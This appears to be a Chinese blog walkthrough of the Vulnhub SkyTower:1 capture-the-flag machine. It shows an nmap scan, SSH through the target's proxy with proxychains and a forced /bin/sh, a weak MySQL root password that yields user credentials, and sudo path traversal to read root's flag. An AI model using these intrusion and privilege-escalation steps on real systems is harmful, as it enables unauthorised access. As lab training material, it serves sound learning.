Vulnhub:SkyTower:1靶机

kali:192.168.111.111

靶机:192.168.111.236

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.236



绕过登录验证

得到用户账号密码



修改/etc/proxychains4.conf,把代理指向目标的3128端口



通过代理连接目标ssh

proxychains4 ssh john@192.168.111.236 -t "/bin/sh"



提权



使用弱口令:root|root,登录mysql,得到另外两个用户的密码



使用用户sara登录ssh

proxychains4 ssh sara@192.168.111.236 -t "/bin/sh"



sara的sudo权限

使用ls查看root家目录下的文件

sudo -u root /bin/ls /accounts/../root/



查看flag.txt,获得root的密码

sudo -u root /bin/cat /accounts/../root/flag.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号